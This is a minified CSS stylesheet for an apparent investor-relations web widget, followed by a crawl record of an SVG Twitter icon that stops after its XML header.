.footable>thead>tr>th>span.footable-sort-indicator{display:inline-block;font-family:'FontAwesome';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;padding-left:5px}#afs-wrapper .footable>tfoot .pagination{margin:0}#afs-wrapper .footable.no-paging .hide-if-no-paging{display:none}#afs-wrapper .footable-row-detail-inner{display:table}#afs-wrapper .footable-row-detail-row{display:table-row;line-height:1.5em}#afs-wrapper .footable-row-detail-group{display:block;line-height:2em;font-size:1.2em;font-weight:bold}#afs-wrapper .footable-row-detail-name{display:inline-table;font-weight:bold;padding-right:15px}#afs-wrapper .afs-ResponsiveTable .footable-row-detail-name{display:table-cell;font-weight:bold;padding-right:15px}#afs-wrapper .footable-row-detail-value{display:inline-table}#afs-wrapper .afs-ResponsiveTable .footable-row-detail-value{display:table-cell}#afs-wrapper .afs-ResponsiveTable .footable-row-detail-value.text-muted{color:inherit}#afs-wrapper .footable-odd{background-color:#f7f7f7}#afs-wrapper .afs-ErrorPage h1.afs-CompanyName{margin-bottom:75px}#afs-wrapper .afs-Errortext{margin-top:-20px}#afs-wrapper .afs-ErrorCodetext{padding-left:8px;font-size:14px}#afs-wrapper .afs-ErrorDescription{font-size:18px}#afs-wrapper .afs-CustomMessageDescription{font-size:14px}#afs-wrapper ul.afs-ListSitemap li{margin-bottom:8px;font-weight:bold}@media (max-width: 768px){#afs-wrapper .afs-ErrorPage h1.afs-CompanyName{margin-bottom:40px}#afs-wrapper .afs-ErrorPage .text-xxlarge{font-size:3.8em;line-height:2em}}#afs-wrapper .highcharts-tooltip{width:100% !important}#afs-wrapper .highcharts-tooltip span{white-space:normal !important;max-width:90% !important}#afs-wrapper .sidebar{display:none}@media (min-width: 768px){#afs-wrapper .sidebar{position:fixed;top:0;bottom:0;left:0;z-index:1000;display:block;padding:12px 20px;overflow-x:hidden;overflow-y:auto;background-color:#f5f5f5;border-right:1px solid #eee}}@media (max-width: 767px){#afs-wrapper .sidebar{display:block}}.navbar-nav>.active>a,#afs-wrapper .navbar-nav>.active>a:hover,#afs-wrapper .navbar-nav>.active>a:focus{color:#fff;background-color:#428bca}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.active.InstitOwnTab>a,#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.active.InstitOwnTab>a:focus{border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;background-color:transparent;color:inherit;background-color:#fbfbfb}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.active.InstitOwnTab{border-left:3px solid}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.active.InstitOwnTab .afs-VerTabsConnect{display:block}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.InstitOwnTab{border-left:3px solid transparent}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.InstitOwnTab:hover{border-left:3px solid;background-color:#fbfbfb}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs h4{font-size:15px;font-weight:bold}#afs-wrapper .single .table.Tbl-InsitOwnership>thead>tr>th{background-color:transparent;font-weight:normal;border-bottom:1px solid #a8a9ad;border-top:none}#afs-wrapper .single .table.Tbl-InsitOwnership>tbody>tr>td{padding-top:12px;padding-bottom:10px}#afs-wrapper .single .table.Tbl-InsitOwnership>tbody>tr:last-child>td{border-bottom:none}#afs-wrapper .single .table.Tbl-InsitOwnership>tbody>tr>td span{color:#666}#afs-wrapper .afs-InstitutionalOwnTabsContent table thead{padding-top:12px;padding-bottom:12px}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li>a{border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;background-color:transparent;color:inherit;margin-bottom:20px;padding-bottom:9px;padding-top:0;border-radius:0}#afs-wrapper .afs-InstOwnTblPannel{min-height:420px}#afs-wrapper .afs-InstOwnCopyRight{margin:-15px;margin-top:0;margin-bottom:0}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li>a small.tabMuteTitle{float:left;width:70px}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li>a h4{margin-bottom:5px;color:#818286}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.afs-InstOwnNoLink a{color:#acacac;border-color:#ebebeb}#afs-wrapper .nav-pills.afs-InstitutionalOwnTabs>li.afs-InstOwnNoLink a h4{color:#acacac}#afs-wrapper .afs-CustomDropDown ul li.afs-InstOwnNoLink a .afs-CustomDropDownItem{color:#acacac;cursor:default}#afs-wrapper .dropdown-menu>li.afs-InstOwnNoLink>a{color:#acacac;cursor:default}#afs-wrapper .afs-CustomDropDown ul li.afs-InstOwnNoLink a .afs-CustomDropDownItem{color:#acacac;cursor:default}#afs-wrapper .nav.afs-InstitutionalOwnTabs>li.InstitOwnTab>a{font-weight:normal}#afs-wrapper .nav.afs-InstitutionalOwnTabs>li.active>a h4{color:inherit}#afs-wrapper .nav.afs-InstitutionalOwnTabs>li.InstitOwnTab:hover .afs-VerTabsConnect{display:block}#afs-wrapper .afs-InstitutionalOwnTabsContent{background-color:#fbfbfb;border:1px solid #d8d8d8;padding-top:15px}#afs-wrapper .afs-VerTabsConnect{width:20px;background-color:#fbfbfb;position:absolute;height:100%;border-top:1px solid #d8d8d8;border-bottom:1px solid #d8d8d8;right:0;margin-right:-16px;z-index:888;top:0;display:none}#afs-wrapper .OwnershipAcitivityCount{float:right;margin-bottom:20px}#afs-wrapper .afs-CustomAlertBox{text-align:center;margin-right:10px;padding:0 3px;background-color:#fff;border:1px solid #bcbdc1;text-align:center;width:40px;margin-left:7px;float:left;border-radius:4px;font-size:11px;display:inline-block;height:34px;line-height:35px}#afs-wrapper .afs-CustomDropDown{width:100%}#afs-wrapper .afs-CustomDropDown button{text-align:left}#afs-wrapper .afs-CustomDropDown .caretContainer{position:absolute;height:100%;top:0;right:15px;vertical-align:middle}#afs-wrapper .afs-CustomDropDown .caret{position:absolute;top:50%;right:0}#afs-wrapper .afs-CustomDropDown .dropdown-menu{width:100%;z-index:999;background-color:#fff}#afs-wrapper .afs-CustomDropDown ul li a{margin-bottom:10px;float:left;display:inline;width:100%}#afs-wrapper .afs-CustomDropDown ul li{float:left;width:100%;display:block}#afs-wrapper .afs-CustomDropDown ul li a .afs-CustomDropDownItem{color:#333}#afs-wrapper .afs-CustomDropDown ul li a:hover .afs-CustomDropDownItem{color:inherit}#afs-wrapper .afs-CustomDropDown ul li a.active .afs-CustomDropDownItem{color:inherit}#afs-wrapper .afs-CustomDropDown .afs-CustomDropDownSelected{margin-left:15px}#afs-wrapper .afs-CustomDropDown ul li a small{float:left;margin-right:5px}#afs-wrapper .afs-Disclaimer{color:#808285;padding-top:18px}.afs-PageHeader,.afs-PageFooter{padding:15px 0}#afs-wrapper .InfoRequest .afs-InfoReqIEfix{margin-right:2px}#afs-wrapper .InfoRequest .afs-InfoReqCaptchaRow{margin-top:10px}#afs-wrapper .InfoRequest .afs-InfoReqConactBox{background-color:#eee}#afs-wrapper .InfoRequest .afs-CustomWarning{margin-bottom:15px;float:left;margin-top:4px;width:100%}#afs-wrapper .InfoRequest .well .afs-CustomWarning{margin-bottom:15px;margin-top:4px;display:inline-block;width:100%}#afs-wrapper .InfoRequest .well.afs-InfoWellRadio .afs-CustomWarning,#afs-wrapper .InfoRequest .well.afs-InfoWellCheckBox .afs-CustomWarning{margin-bottom:0}#afs-wrapper .InfoRequest .HasCustomFields textarea{border-right:0}#afs-wrapper .InfoRequest .HasCustomFields .afs-InforequestTextArea .afs-NoBg{vertical-align:top}#afs-wrapper .InfoRequest .HasCustomFields .afs-InforequestDropDown select{border-right:0}#afs-wrapper .InfoRequest .HasCustomFields .afs-InfoRequestCommonWell .afs-NoBg{border:none !important;background-color:transparent !important;position:absolute;right:10px;top:0}#afs-wrapper .InfoRequest .HasCustomFields .afs-InfoRequestCommonWell{position:relative}#afs-wrapper .InfoRequest .HasCustomFields .afs-checkboxMendetory{position:absolute}#afs-wrapper .InfoRequest .HasCustomFields input[type="checkbox"],#afs-wrapper .InfoRequest .HasCustomFields input[type="radio"]{display:block !important;z-index:-1 !important;position:absolute}#afs-wrapper .afs-OwnersCountTitle{margin-top:8px;font-weight:normal;color:#666;margin-right:5px}#afs-wrapper .InfoRequest #messages,#afs-wrapper .InfoRequest #messagesOpt{margin-top:-20px;float:right;width:100%}#afs-wrapper .InfoRequest .afs-CustomWarningfrom-group{margin-bottom:0}#afs-wrapper .QuarterlyResultsPanel .panel-heading{background-color:transparent;border-bottom:1px solid #f1f1f1}#afs-wrapper .QuarterlyResultsPanel .panel-heading a{border-left:3px solid;background-color:transparent;padding:8px 8px 8px 5px;display:inline-block}#afs-wrapper .QuarterlyResultsPanel.panel-group .panel-heading>.collapsed:after{content:none !important}#afs-wrapper .QuarterlyResultsPanel.panel-group .panel-heading>a:after{content:none !important}#afs-wrapper .QuarterlyResultsPanel.panel-group .panel-heading>a{text-transform:none}#afs-wrapper .QuarterlyResultsPanel .panel-body>ul>li>a{text-transform:none;font-size:inherit;font-weight:normal}#afs-wrapper .QuarterlyResultsPanel .panel-heading a{background-color:#fbfbfb;width:100%}#afs-wrapper .QuarterlyResultsPanel .panel-heading a.collapsed{background-color:transparent;width:100%}#afs-wrapper .QuarterlyResultsPanel .panel-heading a.collapsed:hover{border-left:3px solid}#afs-wrapper .QuarterlyResultsPanel .panel-heading .fa{width:35px;text-align:center;float:left;margin-top:3px;color:#666}#afs-wrapper .QuarterlyResultsPanel .panel-body{padding:10px}#afs-wrapper .QuarterlyResultsPanel .panel-default ul li{padding:7px 5px 7px 10px}#afs-wrapper .QuarterlyResultsPanel .panel-default ul li:hover{background-color:#fbfbfb}#afs-wrapper .QuarterlyResultsPanel .afs-QRTitle{display:list-item;list-style:none;padding-left:35px}#afs-wrapper .QuarterlyResultsPanel .panel-heading .fa-caret-right{display:none}#afs-wrapper .QuarterlyResultsPanel .panel-heading:hover{background-color:#fbfbfb}#afs-wrapper .QuarterlyResultsPanel .panel-heading+.panel-collapse .panel-body{border:none;border-bottom:1px solid #f1f1f1}#afs-wrapper .QuarterlyResultsPanel .panel-heading a.collapsed{border-left:3px solid transparent}#afs-wrapper .QuarterlyResultsPanel .panel-heading .collapsed .fa-caret-down{display:none}#afs-wrapper .QuarterlyResultsPanel .panel-heading .collapsed .fa-caret-right{display:inline-block}#afs-wrapper .QuarterlyResults div.panel-heading.active{border-bottom:1px solid #f1f1f1;background-color:transparent;color:#428bca;background-color:#fbfbfb}#afs-wrapper .afs-ClickEvent{cursor:pointer}.afs-PendingHide{display:none !important}#afs-wrapper input[type="search"]::-ms-clear{display:none}#afs-wrapper .Tbl-InsitOwnership th{cursor:pointer;word-break:keep-all}#afs-wrapper .instOwnerCustomDropDown a{cursor:pointer}#afs-wrapper .fa.afs-LoadingIcon{display:none}.afs-ToolKit span.afs-Loading,.afs-ToolKit span.afs-Loading a{position:relative}.afs-ToolKit span.afs-Loading .fa-spin{display:none}.afs-ToolKit .afs-Loading .fa-spin{background:transparent;position:absolute;left:5px;top:4px;z-index:1;color:#333}#afs-search.input-group{margin:10px 0}.afs-IRSearch label{white-space:nowrap}@media all and (max-width: 320px){#afs-search .radio-inline.afs-CustomLabel{margin-left:0 !important;margin-right:10px !important}}@media print{@page{size:330mm 427mm;margin:14mm}#afs-wrapper .container{width:1170px}#afs-wrapper .HasCustomFields .Customform-group .input-group input[type="text"].form-control{border-right:1px}#afs-wrapper #footer{display:none}#afs-wrapper .btn{color:#000;background:#e01f2e;border:none;color:#000}.afs-ToolKit{display:none !important}#afs-wrapper #fullBodyWrapper>*:not(.wrapper){display:none}#afs-wrapper.col-sm-6,#afs-wrapper .col-md-6{width:50% !important;float:left !important}#afs-wrapper #fullBodyWrapper>.wrapper>.topic>*:not(.container){display:none}#afs-wrapper .breadcrumb.hidden-xs{display:block !important}#afs-wrapper a[href]:after{content:none !important}#afs-wrapper .scrollbars{overflow:visible !important;height:auto !important}#afs-wrapper #fullBodyWrapper>.wrapper>.container>.afs-ToolKit{display:none}#afs-wrapper #accordion .collapse{display:block !important}.afs-expandcollapse{display:none !important}#afs-wrapper #BCData{clear:both !important;float:left !important;width:100% !important}}#afs-wrapper .toolkit_view>#fullBodyWrapper>.wrapper>.container>.afs-ToolKit{display:none}#afs-wrapper .toolkit_view #afs-wrapper .corporate .afs-TableWrapper{height:auto !important}#afs-wrapper .toolkit_view #afs-wrapper .afs-BtnNewSubmit .btn-primary,#afs-wrapper .toolkit_view #afs-wrapper .afs-BtnEdit .btn-primary{color:#fff !important;background:#e01f2e !important;background-image:-webkit-linear-gradient(top, #f05f68 0%, #e01f2e 100%) !important;border-color:#e01f2e !important;border:1px solid #e01f2e;border-radius:4px !important;border-bottom-left-radius:0 !important;border-top-left-radius:0 !important}#afs-wrapper .toolkit_view #afs-wrapper .afs-BtnEmailUnsubscribe .btn-secondary{color:#fff !important;background-color:#666 !important;border-color:#525252 !important}#afs-wrapper .toolkit_view #afs-wrapper pagination .btn-default:hover{color:#333;background-color:#ebebeb;border-color:#adadad}#afs-wrapper .toolkit_view .scrollbars,#afs-wrapper .toolkit_view .mCustomScrollBox{overflow:visible !important;height:auto !important}#afs-wrapper .toolkit_view #afs-wrapper .HasCustomFields .Customform-group .input-group input[type="text"].form-control{border-right:1px solid #ccc}#afs-wrapper .toolkit_view .col-sm-4{width:33.33333333%;float:left}#afs-wrapper .toolkit_view .col-sm-8{width:66.66666667%;float:left}#afs-wrapper .toolkit_view .topic{border-bottom:1px solid #eee;background:#f6f6f6;float:left;width:100%}#afs-wrapper .toolkit_view .topic h3{display:inline-block;margin:0;padding:23px 10px;font-size:16px}#afs-wrapper .toolkit_view .breadcrumb>li+li:before{content:"/ ";padding:0 5px;color:#ccc}#afs-wrapper .toolkit_view .topic .breadcrumb{margin-bottom:0;margin-top:0;margin-right:10px;padding:21px 0;background:transparent;float:right !important}#afs-wrapper .toolkit_view .topic .breadcrumb li{list-style:none;display:inline}#afs-wrapper .toolkit_view a,#afs-wrapper .toolkit_view a:visited,#afs-wrapper .toolkit_view a:active,#afs-wrapper .toolkit_view a:hover{color:#000}#afs-wrapper .toolkit_view #afs-wrapper .afs-TickerTitle{margin-top:10px}#afs-wrapper .toolkit_view #afs-wrapper .afs-InfoReqConactBox{margin-top:15px !important}#afs-wrapper .toolkit_view #afs-wrapper .well{box-shadow:none !important}#afs-wrapper .toolkit_view #afs-wrapper .form-control{box-shadow:none !important}#afs-wrapper .toolkit_view #afs-wrapper .InfoRequestCols input{border-right:none !important}#afs-wrapper .toolkit_view #afs-wrapper #captchCode{border-right:none !important}#afs-wrapper .toolkit_view #afs-wrapper .visible-md,#afs-wrapper .toolkit_view #afs-wrapper .visible-lg{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper .visible-md,#afs-wrapper .toolkit_view #afs-wrapper .visible-lg.afs-InstitutionalOwnTabs{display:block !important}#afs-wrapper .toolkit_view #afs-wrapper .InsiderOwnership .col-md-9.afs-InstitutionalOwnTabsContent{width:75% !important}#afs-wrapper .toolkit_view #afs-wrapper .visible-sm{display:block !important}#afs-wrapper .toolkit_view #afs-wrapper .visible-xs,#afs-wrapper .toolkit_view #afs-wrapper #afs-Tabsdropdown{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper .InsiderOwnership .visible-xs{display:block !important}#afs-wrapper .toolkit_view #afs-wrapper .InsiderOwnership .visible-xs{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper .InsiderOwnership .afs-CustomDropDown button{background-color:transparent !important}#afs-wrapper .toolkit_view #afs-wrapper .InsiderOwnership .col-md-9.afs-InstitutionalOwnTabsContent{width:100%}#afs-wrapper .toolkit_view #afs-wrapper .afs-CRTabsPanel.visible-sm{display:block !important}#afs-wrapper .toolkit_view #afs-wrapper .timeline li.hide{display:block !important}#afs-wrapper .toolkit_view .afs-expandcollapse,#afs-wrapper .toolkit_view .afs-ODexpandcollapse{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper .collapse{display:block !important;height:auto !important}#afs-wrapper .QuarterlyResultsPanel .panel-heading a{border-left:none !important}#afs-wrapper .toolkit_view .afs-FaqSections .collapse,#afs-wrapper .toolkit_view #afs-wrapper .afs-ODBody{display:block !important}#afs-wrapper .toolkit_view .afs-OfficerImgSmall{display:none !important}#afs-wrapper .toolkit_view .afs-ODPerson .showHistoric{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper .hideirwMendetory{display:block;visibility:hidden}#afs-wrapper .toolkit_view #afs-wrapper .afs-HistoricBody{display:block !important;visibility:visible !important}#afs-wrapper .toolkit_view #afs-wrapper #totalreturnform .afs-Scrollbar{height:auto !important}#afs-wrapper .toolkit_view #afs-wrapper #newsPanelResults .afs-PRSummary{display:none !important;visibility:hidden !important}#afs-wrapper .toolkit_view #afs-wrapper #newsPanelResults .afs-PRSummary a{display:none !important;visibility:hidden !important}#afs-wrapper .toolkit_view #afs-wrapper #newsPanelResults .afs-PRTools a.showSummary{display:none !important;visibility:hidden !important}#afs-wrapper .toolkit_view #afs-wrapper .afs-TotalDivPane{position:relative !important;margin-top:10px !important;width:300px}#afs-wrapper .toolkit_view #afs-wrapper .afs-DivCalc .afs-BoxTools{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper .prevYearTable .footable-first-column{width:35% !important}#afs-wrapper .toolkit_view #afs-wrapper #Event .afs-EventBody,#afs-wrapper .toolkit_view #afs-wrapper #PastEvent .afs-EventBody{display:block !important;visibility:visible !important}#afs-wrapper .toolkit_view #afs-wrapper .panel-heading{text-transform:uppercase}#afs-wrapper .toolkit_view #afs-wrapper #stockInfo .fa-plus:before,#afs-wrapper .toolkit_view #afs-wrapper .creditratings .fa-plus:before{content:"" !important}#afs-wrapper .toolkit_view #afs-wrapper #TRData .afs-Tcaltableheader{padding-right:15px !important}#afs-wrapper .toolkit_view .creditratings .fa-minus,#afs-wrapper .toolkit_view .creditratings .fa-plus,#afs-wrapper .toolkit_view .afs-EventTabs .afs-BoxTools .fa{display:none !important;visibility:hidden !important}#afs-wrapper .dividends .afs-DivTotal .footable-toggle{display:none !important}#afs-wrapper .dividends .afs-TotalDivPane{position:absolute;margin-top:-10px}@media (max-width: 468px){#afs-wrapper .dividends .afs-TotalDivPane{position:relative !important;margin-top:0}}#afs-wrapper .dividends .afs-RangeSlider{margin-top:8px}#afs-wrapper .afs-RangeSlider{display:inline-block;vertical-align:middle;position:relative}#afs-wrapper .afs-RangeSlider.slider-horizontal{width:210px;height:20px}#afs-wrapper .afs-RangeSlider.slider-horizontal .slider-track{height:6px;width:100%;margin-top:-5px;top:50%;left:0}#afs-wrapper .afs-RangeSlider.slider-horizontal .slider-selection{height:100%;top:0;bottom:0}#afs-wrapper .afs-RangeSlider.slider-horizontal .slider-handle{margin-left:-10px;margin-top:-4px}#afs-wrapper .afs-RangeSlider.slider-horizontal .slider-handle.triangle{border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#0480be;margin-top:0}#afs-wrapper .afs-RangeSlider input{display:none}#afs-wrapper .afs-RangeSlider .tooltip-inner{white-space:nowrap}#afs-wrapper .afs-RangeSlider .slider-track{position:absolute;cursor:pointer;background-color:#fff;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#afs-wrapper .afs-RangeSlider .slider-selection{position:absolute;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}#afs-wrapper .afs-RangeSlider .slider-handle{position:absolute;width:14px;height:14px;background-repeat:repeat-x;border:1px solid #ccc}#afs-wrapper .afs-RangeSlider .slider-handle.round{-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}#afs-wrapper .afs-RangeSlider .slider-handle.triangle{background:transparent none}#afs-wrapper .toolkit_view #afs-wrapper #asreportedchartfrom .col-md-4{display:none !important}#afs-wrapper .toolkit_view #afs-wrapper #asreportedchartfrom .col-md-8{width:100% !important}#afs-wrapper .toolkit_view #afs-wrapper #creditratingsform .afs-Scrollbar{height:auto !important}.afs-commodal textarea.form-control{border-right:0 none}.afs-commodal .form-group{min-height:85px}.afs-commodal .form-group,.afs-commodal .form-group .help-block,.afs-commodal .alert{margin-bottom:0}.afs-commodal .alert{margin-top:10px}#afs-FinlHighlights #SourcePopupDive table{border:0 none;border-collapse:collapse;margin-bottom:10px}#afs-FinlHighlights #SourcePopupDive td{border-color:#ddd;padding:3px 10px;text-align:left}@media screen and (max-width: 480px){body{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.table-responsive table{border-collapse:collapse;mso-table-lspace:0;mso-table-rspace:0}.table-responsive table td,.table-responsive table tr{border-collapse:collapse;mso-table-lspace:0;mso-table-rspace:0}}#afs-wrapper #afs-FilePage ul li{list-style:disc;margin:0 0 10px 40px}#afs-wrapper #afs-FilePage .afs-FilePageH1,#afs-wrapper #afs-FilePage .afs-FilePageH2,#afs-wrapper #afs-FilePage .afs-FilePageH3{margin:0}#afs-wrapper #emailPopupCaptcha iframe,#afs-wrapper #inforequestCaptcha iframe,#afs-wrapper #fileCaptcha iframe{display:block}#afs-wrapper{text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;padding-top:0px;color:#798490;font-size:18px;line-height:24px}#afs-wrapper .corporate{padding-top:50px;line-height:36px}#afs-wrapper h1.afs-Title{display:none}#afs-wrapper #secform .afs-FilingDownloadDiv{bottom:auto}#afs-wrapper #secform .afs-FilingIconset .afs-FilingDownloadIcon{padding:8px 5px;font-size:14px}#afs-wrapper a{color:#f1b45c;text-decoration:none}.afs-Note{border-bottom:3px solid #f1b45c}#afs-wrapper a:hover,#afs-wrapper a:focus{color:#2f3c4a;text-decoration:none}#afs-wrapper .table-irwBorder>tbody>tr:hover,#afs-wrapper .table-irwBorder tr:hover+tr.afs-Abstract{border-left:3px solid #f1b45c}#afs-wrapper .afs-Switch>ul>li a{color:#666;font-size:14px}#afs-wrapper a:focus{outline:none}.ui-datepicker .ui-datepicker-title select{font-size:1em;margin:1px 0;color:#333}#afs-wrapper .gridPR .afs-TableRowItem{height:auto;padding-bottom:15px}#afs-wrapper .gridPR .col-sm-10{min-height:0}#afs-wrapper .gridPR .afs-TableRowItem .afs-PRSummary{height:auto;z-index:999;padding:5px 15px 15px}#afs-wrapper .afs-DivTotal{border:2px solid #f1b45c;border-left:none;border-right:none;background-color:#e1e1e1}#afs-wrapper .afs-TableRowItem ul li a:hover,#afs-wrapper .afs-TableRowItem ul li.active a{color:#f1b45c;text-decoration:none}.afs-FilterPanel1{border-right:0}#afs-wrapper #newsPanel #newsPanelResults h4{font-size:18px}#afs-wrapper .afs-Tabs{float:left;border-bottom:3px solid #f1b45c;margin:10px 0}#afs-wrapper .nav-tabs>li.active>a,#afs-wrapper .nav-tabs>li.active>a:hover,#afs-wrapper .nav-tabs>li.active>a:focus{color:#fff;background-color:#f1b45c}#afs-wrapper .afs-Tabs ul li a{display:block;padding:8px 14px;background-color:#eaeaea;color:#f1b45c;margin-right:5px}#afs-wrapper .text-muted{color:#999999}#afs-wrapper .text-default{color:#333}#afs-wrapper .text-primary,.afs-Copyright .text-primary{color:#f1b45c}#afs-wrapper .text-secondary{color:#DADBDA}#afs-wrapper a.text-primary:hover{color:#2f3c4a}.afs-Copyright a.text-primary:hover{color:#2f3c4a}#afs-wrapper .text-danger{color:#C40000}#afs-wrapper .bg-primary,.afs-Copyright .bg-primary,.scrollbar-handle{color:#fff;background-color:#f1b45c}#afs-wrapper a.bg-primary:hover{background-color:#2f3c4a}#afs-wrapper .bg-light-blue{background-color:#30baf8;color:#fff}#afs-wrapper .bg-dark-blue{background-color:#0098F9;color:#fff}#afs-wrapper .bg-dark-grey{background-color:#6D6E72;color:#fff}#afs-wrapper .bg-light-blue a,#afs-wrapper .bg-dark-grey a,#afs-wrapper .bg-light-blue a:hover,#afs-wrapper .bg-dark-grey a:hover,#afs-wrapper .bg-dark-blue a,#afs-wrapper .bg-dark-blue a:hover{color:#fff}#afs-wrapper .btn-primary{color:#ffffff;background:#626870;border-color:#626870;color:white}#afs-wrapper .btn-primary:hover,#afs-wrapper .btn-primary:focus,#afs-wrapper .btn-primary:active,#afs-wrapper .btn-primary.active,#afs-wrapper .open .dropdown-toggle.btn-primary{color:#ffffff;background-color:#f1c65c;border-color:#f1c65c}#afs-wrapper ul.pagination{margin-right:-6px}#afs-wrapper .btn{margin:0 6px 5px}#afs-wrapper .btn:hover{border:1px !important}#afs-wrapper .panel-default>.panel-heading,#afs-wrapper .nav-tabs>li>a .tab-pointer{color:#f1b45c}#afs-wrapper .afs-Table .afs-TableHeader,#afs-wrapper .gridPR .afs-TableRowItem .afs-PRSummary,#afs-wrapper .gridPR .afs-TableRowItem:hover,#afs-wrapper .panel-default>.panel-heading-Select{background-color:#f1b45c;color:#fff}#afs-wrapper .panel-default>.panel-heading-Select a:hover,#afs-wrapper .panel-default>.panel-heading-Select a:focus,#afs-wrapper .panel-default>.panel-heading-Select a:active{color:#fff}.afs-SnapshotRangeBox .afs-Row1{line-height:normal;padding-top:8px}.afs-ToolKit{margin-top:15px;margin-bottom:0}.afs-ToolKit a{margin-right:0;margin-left:0;text-decoration:none !important}#afs-search{margin-top:15px}#searchControlForm .input-group.custom-search-form{border-radius:4px;background-color:white}#searchControlForm input.form-control{color:#4b4b4b;background:transparent;margin:0;height:35px;padding:2px 6px;width:80%;border:0;font-size:14px}#searchControlForm #searchControlButton{background:transparent;box-shadow:none;color:#4b4b4b;float:right;font-size:15px;padding:0px 15px}#searchControlForm #searchControlButton i{color:#2f3c4a}#searchControlForm #searchControlButton:hover,#searchControlForm #searchControlButton:focus{background:transparent;box-shadow:none;color:#4b4b4b}@media (max-width: 979px){#afs-search{margin-bottom:15px}}.afs-ToolKit img{vertical-align:middle;width:inherit}#afs-wrapper .afs-Description{margin-left:60px;color:#798490;font-size:18px}@media only screen and (max-width: 767px){#afs-wrapper .afs-Description{margin-left:0px}}#afs-wrapper #corporateform #news{padding:48px}#afs-wrapper #corporateform #news h3{color:#2f3c4a;font-size:30px;margin:0;padding:0;margin-bottom:30px;font-weight:700;text-align:left}#afs-wrapper #corporateform #news p a{color:#fff;font-size:18px}#afs-wrapper #corporateform #news p.afs-PRDate{color:#fff;font-size:18px;font-style:italic;font-weight:100}#afs-wrapper #corporateform #presentations{padding:48px}#afs-wrapper #corporateform #presentations h3{color:#f1b45c;font-size:30px;margin:0;padding:0;margin-bottom:30px;font-weight:700;text-align:left}#afs-wrapper #corporateform #presentations p a{color:#fff;font-size:18px}#afs-wrapper #corporateform #presentations p.afs-PRDate{color:#fff;font-size:18px;font-style:italic;font-weight:100}#afs-wrapper .bg-cover{background-size:cover;background-repeat:no-repeat;background-position:center center;padding:118px 0}#afs-wrapper .bg-center{background-position:center center}#afs-wrapper #corporateform h3{color:#fff;font-size:30px;margin:0;padding:0;margin-bottom:25px;font-weight:700;text-align:center}#afs-wrapper #corporateform .bg-center h5{text-align:center}#afs-wrapper #corporateform .bg-center h5 a{color:#fff;font-size:18px;text-transform:uppercase;text-align:center}#afs-wrapper #corporateform .bg-center h5 a:hover{text-decoration:underline}#afs-wrapper #webcast{position:absolute;width:100%;overflow:hidden;top:20%;left:0;height:500px}@media only screen and (max-width: 767px){#afs-wrapper #webcast{top:15%}#afs-wrapper #webcast ul,#afs-wrapper #corporateform #presentations ul{margin-left:0;padding-left:0}}#afs-wrapper #webcast h1 a{color:white;text-decoration:none}#afs-wrapper #webcast .input-group{background-color:#f1b45c;border-radius:4px;color:white}#afs-wrapper #webcast .input-group .input-group-addon{background-color:#2f3c4a;border-color:#2f3c4a;color:white;padding:10px;font-size:30px;border-radius:4px 0px 0px 4px}#afs-wrapper #webcast .input-group span{padding:10px;line-height:50px;color:#2f3c4a;font-size:16px;font-weight:bold}#afs-wrapper #corporateform .panel-default>.panel-heading{padding:3px 8px}#afs-wrapper #corporateform .panel-body{padding:15px 20px;color:#798490;font-size:18px}#afs-wrapper #corporateform .panel-title>a{font-size:18px;font-weight:bold;color:#fff;padding-left:10px}#afs-wrapper #corporateform .panel-group .panel-heading+.panel-collapse .panel-body{border:0}#afs-wrapper #corporateform .panel-group .panel+.panel{margin-top:2px}#afs-wrapper #corporateform .panel-default>.panel-heading{background-color:#c0c4c8}#afs-wrapper #corporateform .panel-default>.panel-heading.panel-heading-Select{background-color:#f1b45c}#afs-wrapper #corporateform .panel-default i.fa.fa-angle-down.pull-right{font-size:25px;font-weight:bold}#afs-wrapper .sitefooter{position:relative}#afs-wrapper .content{padding:5%;background-color:#f8f8f8;margin:0;position:relative}#afs-wrapper h1.page-title{font-size:48px;margin-bottom:20px;line-height:50px}#afs-wrapper .afs-contact #accordion{width:400px}#afs-wrapper .caret{display:none !Important}@media only screen and (min-width: 768px) and (max-width: 959px){#afs-wrapper .afs-contact .afs-BoxBodyItemContent.pull-left{width:100%}#afs-wrapper .afs-contact #accordion{width:100%}}@media only screen and (max-width: 767px){#afs-wrapper .afs-contact .afs-BoxBodyItemContent.pull-left{width:100%}#afs-wrapper .afs-contact #accordion{width:100%}#afs-wrapper .afs-contact #accordion .panel-title>a{font-size:14px !important}#afs-wrapper .afs-contact #accordion .panel-default i.fa.fa-angle-down.pull-right{font-size:21px  !important;margin-left:0.5em !important}}#afs-wrapper #afs-FilePage .afs-FilePageBody p img{height:auto;max-width:100%;width:auto}#afs-wrapper a{box-shadow:none !Important}


--- FILE ---
content_type: image/svg+xml
request_url: https://radio.ufpa.br/_images/ui/twitter.svg
body_size: 1245
content:
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
